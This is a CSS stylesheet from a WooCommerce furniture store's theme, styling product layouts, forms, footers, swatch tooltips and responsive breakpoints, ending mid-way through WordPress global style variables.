
@-moz-keyframes blink {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-webkit-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-ms-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-o-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}



@media only screen and (max-width :992px){
	.woocommerce-variation-add-to-cart 
.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		width:100% !important;
	}
	p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 0px;
	color:#78C172;
	animation: blink 2s infinite;
}
	.header-search .icon-search, .mobile-nav .icon-menu, .mobile-nav .wishlist-icon, .mobile-nav .icon-shopping-cart {
	color: #000;
}
	.header-search .icon-search:hover, .mobile-nav .icon-menu:hover, .mobile-nav .wishlist-icon:hover, .mobile-nav .icon-shopping-cart:hover{
		color:#cabab1;
	}
}
@media only screen and (max-width :768px){
	
body .vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
	width: 12vw !important;
	margin: 0px 10px 20px 0px;
}
	.related_product .text h2 {
	padding-left: 6px;
}
.pro-det-acc .accordion-title {
    font-size: 16px;

}
	.quantity, .text-center .quantity {
 
  margin-bottom: 20px;
}
.product_cat-rugs .related_product .col-inner {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
	.social-icons {
 
  padding: 15px 0;
}
	.product-category h5.header-title {
	font-size: 18px;
	font-weight: 700;
		
}
	.product-category.col.product {
	flex-basis: 100%;
	max-width: 100%;
}
	.recent_products .slick-track .slick-slide .col {
  padding: 0px 6px 6px;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 30px !important;
	}
	.ptm-sec-ic{
		display:block !important;
	}
.ptm-sec-ic .col.medium-4.small-4.large-4 {
max-width: 32% !important;
display:inline-block !important;
width:32% !important;	
}
	.matt-aus-made .img-inner.dark {
	margin: 0 !important;
}
	
}
@media only screen and (min-width :550px) {
	.col .pro-sticky-col .medium-4 .small-12 .large-2{
		padding: 10px 5px;

}
.single-product div.product.bundled_product_summary
{
    padding-bottom:5px !important;
    margin-bottom:5px !important;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 18px !important;
	}
	.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
	.variations_form.variations .label{
		  display: block;

	}
	.variations_form.variations .value{
		  display: block;
	}

}
@media screen and (max-width: 767px) and (min-width: 320px)
{
.cus-pro-lay .grid-style-3 .title-wrapper {
    flex: 1;
    min-width: 100%;
    overflow: visible;
    padding-right: 15px;
    text-overflow: ellipsis;
}
.cus-pro-lay a {
    font-size: 16px;
    width: 260px;
    }
	.you-me-matt .matt-col {
	width: 100% !important;
	max-width: 100% !important;
	flex: 100% !important;
}
}
@media only screen and (min-width :768px) and (max-width:992px){
	
.woocommerce-variation-add-to-cart .quantity {
	margin-bottom: 20px !important;
}
.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
}


@media only screen and (min-width :550px) and (max-width:768px){
	
		.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}

}
@media	only screen and (min-width:320px) and (max-width:767px){
	.footer-row .foo-menu-col {
	display: none;
}
	.footer-row .mobile-col {
	display: block;
}
	.mail-sec .is-border {
	border-bottom: none;
}
	.footer-row .mobile-col {
	padding: 0;
}
	.footer-sec .foo-main-gap {
	padding-top: 10px !important;
}
	.footer-row .footer-contact {
	border-top: 1px solid #ddd;
	flex-basis: 100%;
	max-width: 100%;
	padding-top: 44px;
}
	.bot-logo-col img {
	max-width: 50%
}
	.footer-contact .que-col .box-image {
	width: 10% !important;
	display: inline-block;
	margin-right: 30px;
	vertical-align: middle;
}
.footer-contact .que-col .box-text {
	width: 70%;
	display: inline-block;
	vertical-align: middle;
}
	#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -20px !important;
	font-weight: normal;
}
	.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 12px !important;
	line-height: 22px !important;
}
.tax-product_cat .product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: 60px !important;
}

}

@media only screen and (max-width:970px){
	.foo-bot-sec .bot-menu-col {
	flex-basis: 100%;
	max-width: 100%;
	text-align: center;
}
	.foo-bot-sec-desk {
	display: none;
}
	.foo-bot-sec-mob {
	display: block;
}
	.foo-bot-sec .cop-col ul li:first-child{
	list-style: none;
		width:100%;
}
.foo-bot-sec .cop-col ul li:nth-child(2) {
	list-style: none;
}
	.foo-bot-sec-mob .bot-menu-col {
	padding: 0;
}
	.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	margin-left: 0;
}
	.cus-pro-lay .product-small {
	width: 100%;
	flex-basis: 100%;
	max-width: 100%;
}
		.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
	.box-text-custom .btn {
	width: 100% !important;
	text-align: left !important;
		margin-top:10px;
}
.box-text-custom .product-text-dec.col {
	width: 100% !important;
}
	.box-text-custom {
		display:block !important;
	}

}

@media only screen and (min-width:320px) and (max-width:430px){
		.foo-bot-sec .cop-col ul li {
	font-size: 12px;
	margin: 0;
}
	.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 6px 0px 6px;
}
	.pro_box_sec .icon-box .icon-box-text {
	padding: 0px;
	text-align: center;
}
.pro_box_sec .icon-box .icon-box-img {
	margin: 0 auto;
}
.pro_box_sec .icon-box {
	display: block;
}
.pro_box_sec {
	padding: 0px 10px !important;
}
}

@media only screen and (max-width:1024px) and (min-width:550px){
	.cart-bot-row .cart-bot-col {
	flex-basis: 100%;
	max-width: 100%;
}
	.cart-bot-row .cart-bot-col .icon-box-img {
	display: inline-block;
	width: 20% !important;
	vertical-align: middle;
}
	.cart-bot-row .cart-bot-col .icon-box-text {
	display: inline-block;
	width: 70%;
	vertical-align: middle;
}

}
@media only screen and (max-width:580px){
.foo-bot-sec .cop-col ul li:last-child::before {
    list-style: none;
    width: 100%;
    content: '';
	}
}

@media only screen and (min-width:950px) and (max-width:1150px){
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper {
	max-width: 50%;
	min-width: 50%;
}
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
}
@media only screen and (min-width:850px) and (max-width:950px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}
@media only screen and (min-width:320px) and (max-width:380px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}

.product_table table td, .product_table table th {
border-bottom:1px solid #d2cdcd !important;
}
.product_table table tr th{border-top:1px solid #d2cdcd;}

.sub-form{
	border:1px solid #80808066;
	padding: 30px 25px;
	margin-bottom:40px;
}

.button {
	border-radius: 5px !important;
}
.row-sectiong .col {
    padding: 0px 15px 10px;
}
.cus-pro-lay .box-image, .cus-pro-lay .badge-container {
	display: none;
}

/* .cus-pro-lay a {
	font-size: 16px;
	width: 200px;
} */
/* .cus-pro-lay .badge-container, .cus-pro-lay .box-text .title-wrapper {
	display: none;
}  */
.grid-style-3 .price-wrapper .price del {
	display: inline-block;
	margin-right: 4px;
}
.cus-pro-lay .box-text .price-wrapper {
	width: 60%;
}
.cus-pro-lay .box-text .title-wrapper {
	width: 40%;
	min-width: 40%;
}

.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 16px;
	line-height: 22px;
}
/* 
.term-modular-lounge .category-page-title, .term-recliner-lounges .category-page-title, .term-chairs .category-page-title, .term-bedroom-furniture .category-page-title, .term-sofa .category-page-title, .term-tables-storage .category-page-title, .term-living-room .category-page-title, .term-dining-kitchen .category-page-title, .term-master-specif-sofa .category-page-title, .term-office .category-page-title
{
    display: none; 
} */
/* .term-recliner-lounges .category-page-row, .term-modular-lounge .category-page-row, .term-chairs .category-page-row, .term-bedroom-furniture .category-page-row, .term-sofa .category-page-row, .term-tables-storage .category-page-row, .term-living-room .category-page-row, .term-dining-kitchen 
 .category-page-row, .term-master-specif-sofa .category-page-row, .term-master-specif-dining-chairs-seating .category-page-row, .term-office .category-page-row
{
    display: none !important;
} */
.archive .product-small .box
{
    border: 1px solid #ececec;
    padding: 10px 10px;
    background: #fbfbfb;
}
.mm-col-2
.product-small .box
{
    border: none;
    padding: 0px 0px;
    background: none;
}
.archive .product-small .box-text p {
	font-size: 14px;
	font-weight: 500;
	margin-top: -5px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.single-product .product-breadcrumb-container .breadcrumbs a {
    color: hsl(0deg 0% 29%);
    font-weight: 500;
    font-size: 12px;
}
.cart-collaterals .product-name, .shop_table
{
    font-size:16px;
}
.checkout_coupon .coupon .button {
    color: #fff;
    text-shadow: none;
    text-transform: uppercase;
	font-weight:600;
}
.box-text-inner h5.header-title
{
    font-size: 24px; 
    font-weight: 600;
}
.single-product .product-page-price .woocommerce-Price-amount 
{
    font-size:16px;
}
.single-product .product_meta {
    font-size: 14px;
    color: #000;
}
.matt-ori-sb {
	margin-top: -70px;
}
.cus-pro-lay .product-small .box {
    border: none;
    padding: 0px 0px;
    background:none;
}
.nav-dropdown-has-shadow .nav-dropdown
{
    box-shadow:none !important;
}
.megamenu-section .ux-menu-link__link {
    font-size: 14px;
    color: #000;
}
/* .term-living-room .products, .term-dining-chairs .products
{
    display: none;
} */


element.style {
    width: 100%;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	max-width: 100%;
}

.gform_wrapper.gravity-theme .gfield input, .gform_wrapper.gravity-theme .gfield select {
margin-top: 12px;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	padding-right: 10px;align-content}


.size-redio-mi .gfield_radio .gchoice label {
    cursor: pointer;
	border: 1px solid #767676;
	padding: 5px 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type=radio] {
    position: absolute;
    opacity: 0;
}
.size-redio-mi .gfield_radio .gchoice {
    position: relative;
}
.original_mattress .single_add_to_cart_button.button {
	width: 100%;
	display: block;
	margin: 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type="radio"]:checked ~ label {
	background-color: #7a9c59;
	color: #fff;
	border: 1px solid #7a9c59;
}

.category-page-row .products .product .box-text {
	padding: 28px 0px 0px 0px !important;
}
.product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: auto !important;
}
/* 2/2/2023 */


 #gform_11 .gchoice{
	  display: inline-block;
    position: relative;
    width: auto;
    margin-right: 10px;
	  margin-bottom: 10px;
}
#gform_11 .gform_wrapper.gravity-theme .gfield input{
	    height:100%;
      opacity: 0;
	    position: absolute;
      width: 100%;
	    margin:0px;
	    z-index:-1;
	
}

#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input+label {
    max-width: 100%;
    width: 100% !important;
    max-width: 100%;
    text-align: center;
    height: auto;
	  line-height: 30px;
    border:1px solid #ccc;
    border-radius: 5px;
	  cursor: pointer;
	  padding:0px 15px !important;
}
#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input[type="radio"]:checked ~ label {
    background-color: #7a9c59;
    color: #fff;
    border: 1px solid #7a9c59;
	 
}

 
#gform_11 .gform_heading {
	display: none;
}

#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label span {
	display: none;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label {
	padding: 0px !important;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label img {
	width: 55px;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -51px;
	font-weight: normal;
}
#gform_11 .gform_wrapper.gravity-theme .gfield_label{
	color: black;
	margin-top: 0px;
  margin-bottom: 15px;
}
.dominant-img.form-sec .gchoice {
	margin-bottom: 0px !important;
	padding-bottom:20px;
}
#gform_11 .gform_wrapper.gravity-theme * {
    color: black;
    font-weight: 500;
}
#gform_11 .gfield_label {
	font-size: 14px !important;
}
.add-to-cart-container .variations_form .variations th label {
    padding-right: 15px;
}

.spec-file-container .spec-file {
	margin-bottom: 10px;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper, .cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.related-products-wrapper .product-small.box .box-text .price-wrapper .price, .cus-fea-pro .product .box-text .price-wrapper .price {
	line-height: 20px;
	font-size: 12px;
	position:relative;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper a, .up-sells .product a, .cus-fea-pro .product .box-text .title-wrapper a {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
}
#cart-popup .variation {
	font-size: 12px;
	text-transform: initial;
	line-height: 16px;
	color: #000;
}
.product .bundle_form .bundled_product_excerpt p {
	display: none;
}
.bundle_form.bundle_sells_form {
	padding-bottom: 24px;
}
/* .product_cat_sofa .stock.in-stock {
	display: none;
} */
.product-type-bundle .product-price-container.is-normal {
	display: none;
}
.product_fab_info .col {
	max-width: 20%;
	flex-basis: 20%;
}

@media only screen and (max-width:600px){
	.category-page-row .products .product .box-text {
	padding: 12px 0px 0px 0px !important;
}
}
.mili-dis-form #input_4_5_5 {
	margin-top: 6px;
}
.header-contact .icon-phone {
	color: #000;
}
.flex-right .header-nav i {
	font-size: 16px !important;
}
.cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.term-sec .wfacp_internal_form_wrap {
	display: none !important;
}
.bundled_table_item_price::after, .bundled_table_item_subtotal::after{
	display:none;
}
.ask-sup-team a {
	background-color: #cabab1;
	padding: 20px 15px 20px 15px;
	border-radius: 5px;
	color: #fff;
}
.index-up {
	z-index: 1;
}
.commercial-sec {
    padding: 0px 0px 0px 0px !important;
}
.woocommerce-checkout .woocommerce-NoticeGroup{
	display: none !important;
}



@media only screen and (max-width:768px) and (min-width:963px){
		.matt-aus-made .img-inner.dark {
	margin-bottom: -100px !important;
}

}
/* bens */
.product_cat_bar-stool .bar-stl-inner ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.product_cat_bar-stool .bar-stl-inner ul li {
	margin: 0px;
	padding: 5px 10px 5px 35px;
	position: relative;
	font-size: 14px;
  display: inline-block;
}
.product_cat_bar-stool .bar-stl-inner ul li::before{
      content: '';
    width: 30px;
    height: 40px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: 40px;
    background-position: center center;
    top: -5px;
    left: 0;  
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_w::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/W.png');
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_d::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sh::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/SH.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_h::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/H.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_rd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/FDT-DT-RD.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sw::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-SW.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_th::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-TH.png');
}


.accordion-inner {
	padding: 10px 10px;
	margin-bottom: 10px;
}
.lift-chair-container ul {
	list-style: none;
}
.lift-chair-container .lift-chair-inner ul li .li-label {
	font-size: 0.9em;
	font-weight: 600;
	color: #777;
	text-transform: uppercase;
	margin-right: 10px;
}
.lift-chair-container .lift-chair-inner ul li {
	margin-left: 0;
}
jdiv#jcont {
    --jleft: unset !important;
}
/* add to cart */
.product-addtocart-sec .product-text-dec.col-1 {
	width: 100%;
	display: inline-block;
}
.box-text-custom .text.product-text-dec.col {
	padding: 0px;
}
.product-addtocart-sec .product-text-dec.col-2 {
	display: inline-block;
	width: 40%;
}
.product-addtocart-sec .product-text-dec.col-2 .product.woocommerce.add_to_cart_inline {
	border: unset !important;
	padding: 0 !important;
	text-align: end !important;
}
/* .product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: -74px;
	margin-left: 64px;
} */
.product-addtocart-sec .product-text-dec.col-2 .woocommerce-Price-amount.amount {
	display: none;
}
.product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: 0 !important;
	font-size: 14px;
  letter-spacing: 1px;
}
.product-addtocart-sec .box-text-inner {
	display: flex;
	justify-content: space-between;
}
.cart-collaterals.large-5.col.pb-0 .checkout_coupon.mb-0 .is-form.expand.button {
	background-color: #7a9c59;
}
/* product layout */
.additopnal-infor-dim .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item--dimensions {
	display: revert !important;
}
.delivery_checkup {
/* 	border: 1px solid #ddd; */
	padding: 10px;
/* 	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px; */
	margin: 10px 0;
	border-radius: 10px;
}
.delivery_checkup label {
    color: #777;
}
/* 25.07.2024 */
.pro_box_sec .icon-box {
	align-items: center;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner img {
    border-radius: 50%;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:hover,.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:active {
    border: 2px solid #000;
    padding-top: 0px !important;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner  img{
	border: 2px solid transparent;
    padding-top: 0px !important;	}

.box-text-custom .btn {
	width: 25%;
	text-align: right;
}
.box-text-custom .product-text-dec.col {
	width: 75%;
}

.cuddle-swivel-chair-in-astral-ash-fabric .vari_img-col .astral-ash-col img, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .vari_img-col .pewter-fabric-col img, 
.cuddle-swivel-chair-in-boucle-almond-fabric .vari_img-col .almond-fabric-col img, 
.cuddle-swivel-chair-in-astral-almond-fabric .vari_img-col .swivel-chair-col img, .cuddle-swivel-chair-in-boucle-charcoal-fabric .vari_img-col .charcoal-fabric-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .vari_img-col .byron-tan-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .vari_img-col .byron-ash-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .vari_img-col .plush-cream-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .vari_img-col .plush-almond-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .vari_img-col .plush-ivory-col img, .cuddle-petite-swivel-chair-in-plush-tan .vari_img-col .petite-tan-col img, .cuddle-petite-swivel-chair-in-byron-ash .vari_img-col .petite-ash-col img, .cuddle-petite-swivel-chair-in-plush-cream .vari_img-col .petite-cream-col img, .cuddle-petite-swivel-chair-in-byron-almond .vari_img-col .petite-almond-col img, .cuddle-petite-swivel-chair-in-byron-ivory .vari_img-col .petite-ivory-col img{
	border: 2px solid #000 !important;
}
.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .vari_img-col .astral-almond-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .vari_img-col .astral-ash-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .vari_img-col .boucle-pewter-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .vari_img-col .boucle-almond-fabric-col img, .ador-3-seater-sofa-boucle-pewter .ador_sofa .boucle-pewter-col img, .ador-3-seater-sofa-boucle-tangerine .ador_sofa .boucle-tangerine-col img,
.ador-3-seater-sofa-boucle-charcoal .ador_sofa .boucle-charcoal-col img,
.ador-3-seater-sofa-boucle-almond .ador_sofa .sofa-almond-col img {
    border: 2px solid #000 !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-charcoal-fabric .cud-chair, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .cud-chair-petite-otto, .cuddle-petite-swivel-chair-in-byron-ivory .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-almond .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-tan .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-cream .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-ash .cud-chair-petite, .cuddle-swivel-chair-in-byron-almond-fabric .cud-chair, .cuddle-swivel-chair-ottoman-in-byron-almond-fabric .cud-chair{
   display: block !important;
}
.cud-chair-petite-otto, .cud-chair-petite {
	display: none;
}

.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .cud-chair-ottm, .cuddle-swivel-chair-ottoman-in-boucle-charcoal-fabric .cud-chair-ottm{
   display: block !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair-ottm{
   display: none !important;
}
.ador-3-seater-sofa-boucle-pewter .ador_sofa, .ador-3-seater-sofa-boucle-tangerine .ador_sofa, .ador-3-seater-sofa-boucle-charcoal .ador_sofa, .ador-3-seater-sofa-boucle-almond .ador_sofa {
	display: block;
}
.up-sells .price-wrapper .you_save_price {
	display: block !important;
	position: absolute;
	left: 0;
	top:15px;
	margin:0 !important;
	transform: unset;
}
.page-id-46127 .price-wrapper .you_save_price{
	top:5px;
}
.price-wrapper .price {
	text-align: left;
}
.you_save_price {
    display: none;
}
/* 26/8/2024 */

.vari_img-col {
    padding: 0 !important;
}
.vari_img-col .section-content div .col {
    padding: 10px 0 !important;
	    flex-basis: 12% !important;
}
.vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
    width: 4vw !important;
    margin: 0px 0px 20px 0px;
}
.price-wrapper .price_saved {
    font-size: 15px;
}

.vari_img-col .section-content div {
    margin-left: 0 !important;
}
.cud-chair, .cud-chair-ottm, .ador_sofa{
	display:none;
}




/* s */
.box-text-custom h4 {
    font-size: 18px;
    font-weight: 300;
}
.box-text-custom del {
    font-size: 16px;
		text-transform: uppercase;
}
.box-text-custom strong {
    font-size: 16px;
	text-transform: uppercase;
	font-weight:normal;
}
.box-text-custom span.s2 {
    font-size: 16px;
	text-transform: uppercase;
}
.box-text-custom p.stoke {
    font-size: 13px;
    color: #50b848;
    line-height: 1.3;
}
.box-text-custom .btn p {
    border: none !important;
    letter-spacing: 1px;
    font-size: 15px;
	padding:0 !important;
}
.box-text-custom .btn p a {
	margin: 0;
	font-size: 12px;
	padding: 0 5px;
}
@media only screen and (max-width:1100px) and (min-width:850px){
.cus-fea-pro .product .box-text .price-wrapper .price {
	font-size: 10px !important;
	}
	body .shop-container .product .box-text .price-wrapper .price {
	font-size: 9px !important;
	position: relative;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 9px !important;
	margin: 0 !important;
}
}
@media only screen and (max-width:850px) and (min-width:768px){
			body .shop-container .product .box-text .price-wrapper .price {
	font-size: 10px !important;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 10px !important;
	margin: 0 !important;
}
}
/* shop-page */
.shop-container .product .box-text .price-wrapper .price {
	font-size: 12px !important;
	position:relative;
}
.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 12px !important;
	
}
/*  */
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .text.product-text-dec {
    width: 65%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn {
    width: 35%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn p a {
    font-size: 11px;
}
.product-addtocart-sec .section-content .box-text-custom h4 {
	font-size: 16px;
}

@media only screen and (min-width:550px) and (max-width:767px){
	.custom-product-page > .row {
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.custom-product-page > .row .medium-6 {
    flex-basis: 100%;
    max-width: 100%;
}
}
@media only screen and (min-width:850px) and (max-width:1150px){
	.up-sells .col-inner .badge {
	height: 2em !important;
	width: 2em !important;
}
}


/*  AJ*/

	.price-wrapper{
	position:relative;
}
.is-sticky-column__inner .col-inner .price-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
	}
.is-sticky-column__inner .col-inner .price-wrapper .you_save_price {
    display: block !important;
    position: relative;
    left: unset;
    top: unset;
    margin: 0 !important;
    transform: unset;
}
 .is-sticky-column__inner .col-inner .price-wrapper .price.product-page-price {
	margin: 0;
}
.mail-sec .relative .medium-6 {
	flex-basis: 100%;
	max-width: 100%;
}
#product-31812 .pro-sticky-col a.manual_trigger_51297-.popmake-51280.button.primary.pum-trigger {
    display: none;
}


/* tooltip */


.product-swatches a {
  position: relative;
  display: inline-block;
}

.product-swatches a img {
  display: block;
}

/* Tooltip hidden by default */
.product-swatches .opt-tool-tip {
  position: absolute;
  left: 50%;
  bottom: 100%;               /* show above image */
  margin-bottom: 8px;
  transform: translateX(-50%);
  white-space: nowrap;

  background: rgba(0,0,0,0.85);
  color: #fff;
  padding: 6px 10px;
  font-size: 13px;
  line-height: 1;
  border-radius: 6px;

  opacity: 0;
  visibility: hidden;
  transition: opacity .5s ease, transform .5s ease;
  pointer-events: none;        /* tooltip won't block clicks */
  z-index: 10;
}

/* Tooltip arrow */
.product-swatches .opt-tool-tip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  border-width: 6px;
  border-style: solid;
  border-color: rgba(0,0,0,0.85) transparent transparent transparent;
}

/* Show on hover and focus (keyboard accessible) */
.product-swatches a:hover .opt-tool-tip,
.product-swatches a:focus .opt-tool-tip,
.product-swatches a:focus-within .opt-tool-tip {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-4px);
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #cabab1;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 